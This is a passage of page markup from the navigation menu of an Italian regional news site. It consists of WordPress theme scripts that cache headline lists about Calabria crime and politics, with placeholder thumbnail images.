                <div class="td-module-thumb"><a href="https://www.zmedia.it/vibo-valentia-siglato-un-protocollo-tra-procura-guardia-di-finanza-e-agenzia-delle-entrate-per-rafforzare-il-contrasto-ai-reati-tributari-ed-economici/"  rel="bookmark" class="td-image-wrap " title="Vibo Valentia: siglato un protocollo tra Procura, Guardia di Finanza e Agenzia delle Entrate per rafforzare il contrasto ai reati tributari ed economici" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vibo Valentia: siglato un protocollo tra Procura, Guardia di Finanza e Agenzia delle Entrate per rafforzare il contrasto ai reati tributari ed economici" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/IMG_6945-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/vibo-valentia-siglato-un-protocollo-tra-procura-guardia-di-finanza-e-agenzia-delle-entrate-per-rafforzare-il-contrasto-ai-reati-tributari-ed-economici/"  rel="bookmark" title="Vibo Valentia: siglato un protocollo tra Procura, Guardia di Finanza e Agenzia delle Entrate per rafforzare il contrasto ai reati tributari ed economici">Vibo Valentia: siglato un protocollo tra Procura, Guardia di Finanza e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/polizia-di-stato-di-reggio-calabria-la-questura-e-lasp-rinnovano-il-protocollo-per-combattere-la-violenza-di-genere-e-offrire-supporto-alle-vittime/"  rel="bookmark" class="td-image-wrap " title="Polizia di Stato di Reggio Calabria: la Questura e l’ASP rinnovano il protocollo per combattere la violenza di genere e offrire supporto alle vittime" ><img class="entry-thumb" src="[data-uri]" alt="" title="Polizia di Stato di Reggio Calabria: la Questura e l’ASP rinnovano il protocollo per combattere la violenza di genere e offrire supporto alle vittime" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/IMG_6942-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/polizia-di-stato-di-reggio-calabria-la-questura-e-lasp-rinnovano-il-protocollo-per-combattere-la-violenza-di-genere-e-offrire-supporto-alle-vittime/"  rel="bookmark" title="Polizia di Stato di Reggio Calabria: la Questura e l’ASP rinnovano il protocollo per combattere la violenza di genere e offrire supporto alle vittime">Polizia di Stato di Reggio Calabria: la Questura e l’ASP rinnovano&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/rosarno-intensificati-i-controlli-della-polizia-di-stato-oltre-1000-persone-identificate/"  rel="bookmark" class="td-image-wrap " title="Rosarno &#8211; intensificati i controlli della Polizia di Stato: oltre 1000 persone identificate" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rosarno &#8211; intensificati i controlli della Polizia di Stato: oltre 1000 persone identificate" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/IMG_6941-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/rosarno-intensificati-i-controlli-della-polizia-di-stato-oltre-1000-persone-identificate/"  rel="bookmark" title="Rosarno &#8211; intensificati i controlli della Polizia di Stato: oltre 1000 persone identificate">Rosarno &#8211; intensificati i controlli della Polizia di Stato: oltre 1000&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "2561";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "641";
tdBlocksArray.push(block_tdi_18);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ponte-sullo-stretto-salvini-al-consiglio-dei-ministri-lobiettivo-e-far-partire-i-lavori-al-piu-presto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ponte sullo Stretto, Salvini al Consiglio dei Ministri: \u201cL\u2019obiettivo \u00e8 far partire i lavori al pi\u00f9 presto\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ponte sullo Stretto, Salvini al Consiglio dei Ministri: \u201cL\u2019obiettivo \u00e8 far partire i lavori al pi\u00f9 presto\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/IMG_6400-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/\" class=\"td-post-category\" >Politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ponte-sullo-stretto-salvini-al-consiglio-dei-ministri-lobiettivo-e-far-partire-i-lavori-al-piu-presto\/\"  rel=\"bookmark\" title=\"Ponte sullo Stretto, Salvini al Consiglio dei Ministri: \u201cL\u2019obiettivo \u00e8 far partire i lavori al pi\u00f9 presto\u201d\">Ponte sullo Stretto, Salvini al Consiglio dei Ministri: \u201cL\u2019obiettivo \u00e8 far...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/nomina-della-giunta-ranuccio-deleghe-spezzettate-e-territori-non-rappresentati\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nomina della Giunta \u2013 Ranuccio: \u201cDeleghe spezzettate e territori non rappresentati\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Nomina della Giunta \u2013 Ranuccio: \u201cDeleghe spezzettate e territori non rappresentati\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/IMG_6793-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/nomina-della-giunta-ranuccio-deleghe-spezzettate-e-territori-non-rappresentati\/\"  rel=\"bookmark\" title=\"Nomina della Giunta \u2013 Ranuccio: \u201cDeleghe spezzettate e territori non rappresentati\u201d\">Nomina della Giunta \u2013 Ranuccio: \u201cDeleghe spezzettate e territori non rappresentati\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/nuova-giunta-regionale-in-calabria-cambiano-i-componenti-del-consiglio-con-la-legge-del-consigliere-supplente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nuova Giunta regionale in Calabria: cambiano i componenti del Consiglio con la legge del \u201cconsigliere supplente\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Nuova Giunta regionale in Calabria: cambiano i componenti del Consiglio con la legge del \u201cconsigliere supplente\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/regione-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/\" class=\"td-post-category\" >Politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/nuova-giunta-regionale-in-calabria-cambiano-i-componenti-del-consiglio-con-la-legge-del-consigliere-supplente\/\"  rel=\"bookmark\" title=\"Nuova Giunta regionale in Calabria: cambiano i componenti del Consiglio con la legge del \u201cconsigliere supplente\u201d\">Nuova Giunta regionale in Calabria: cambiano i componenti del Consiglio con...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pesca-nesci-fdi-il-governo-ottiene-risultati-concreti-chi-intorbida-le-acque-sbaglia-bersaglio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pesca, Nesci (FdI): \u201cIl Governo ottiene risultati concreti, chi intorbida le acque sbaglia bersaglio&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pesca, Nesci (FdI): \u201cIl Governo ottiene risultati concreti, chi intorbida le acque sbaglia bersaglio&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/polit-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/\" class=\"td-post-category\" >Politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pesca-nesci-fdi-il-governo-ottiene-risultati-concreti-chi-intorbida-le-acque-sbaglia-bersaglio\/\"  rel=\"bookmark\" title=\"Pesca, Nesci (FdI): \u201cIl Governo ottiene risultati concreti, chi intorbida le acque sbaglia bersaglio&#8221;\">Pesca, Nesci (FdI): \u201cIl Governo ottiene risultati concreti, chi intorbida le...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 158;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/nomina-della-giunta-ranuccio-deleghe-spezzettate-e-territori-non-rappresentati\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nomina della Giunta \u2013 Ranuccio: \u201cDeleghe spezzettate e territori non rappresentati\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Nomina della Giunta \u2013 Ranuccio: \u201cDeleghe spezzettate e territori non rappresentati\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/IMG_6793-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/nomina-della-giunta-ranuccio-deleghe-spezzettate-e-territori-non-rappresentati\/\"  rel=\"bookmark\" title=\"Nomina della Giunta \u2013 Ranuccio: \u201cDeleghe spezzettate e territori non rappresentati\u201d\">Nomina della Giunta \u2013 Ranuccio: \u201cDeleghe spezzettate e territori non rappresentati\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/comune-di-cittanova-massima-chiarezza-sullaggressione-alla-guardia-medica-nessuna-responsabilita-del-sindaco-e-dellamministrazione\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Comune di Cittanova: \u201cMassima chiarezza sull\u2019aggressione alla Guardia Medica. Nessuna responsabilit\u00e0 del Sindaco e dell\u2019Amministrazione\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Comune di Cittanova: \u201cMassima chiarezza sull\u2019aggressione alla Guardia Medica. Nessuna responsabilit\u00e0 del Sindaco e dell\u2019Amministrazione\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/IMG_6248-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/comune-di-cittanova-massima-chiarezza-sullaggressione-alla-guardia-medica-nessuna-responsabilita-del-sindaco-e-dellamministrazione\/\"  rel=\"bookmark\" title=\"Comune di Cittanova: \u201cMassima chiarezza sull\u2019aggressione alla Guardia Medica. Nessuna responsabilit\u00e0 del Sindaco e dell\u2019Amministrazione\u201d\">Comune di Cittanova: \u201cMassima chiarezza sull\u2019aggressione alla Guardia Medica. Nessuna responsabilit\u00e0...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/aggressione-a-consigliere-si-dimette-sindaco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aggressione a consigliere: si dimette sindaco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Aggressione a consigliere: si dimette sindaco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/IMG_6186-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/aggressione-a-consigliere-si-dimette-sindaco\/\"  rel=\"bookmark\" title=\"Aggressione a consigliere: si dimette sindaco\">Aggressione a consigliere: si dimette sindaco<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/sindaco-aggredisce-consigliere-con-pugni-minoranza-chiede-dimissioni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sindaco aggredisce consigliere con pugni: minoranza chiede dimissioni\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sindaco aggredisce consigliere con pugni: minoranza chiede dimissioni\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/IMG_6148-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/sindaco-aggredisce-consigliere-con-pugni-minoranza-chiede-dimissioni\/\"  rel=\"bookmark\" title=\"Sindaco aggredisce consigliere con pugni: minoranza chiede dimissioni\">Sindaco aggredisce consigliere con pugni: minoranza chiede dimissioni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/03\/e0ebb7f01c0eb9be9232cc8ab2735bfa-200x150.jpg\"  width=\"200\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\">Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/06\/ba568de1c3a873af54a09d87fad6fd24_XL-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\">Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/carolina-girasole-resta-ai-domiciliari\/\"  rel=\"bookmark\" title=\"Carolina Girasole resta ai domiciliari\">Carolina Girasole resta ai domiciliari<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi capofila del servizio civile universale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi capofila del servizio civile universale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1678F964-5A6F-4F47-8C01-CAB6B8E0F618-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" title=\"Cinquefrondi capofila del servizio civile universale\">Cinquefrondi capofila del servizio civile universale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/1f3c40a085db54e7cfd46f5f1425b89a-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\">Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- torna l\u2019assistente sociale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" 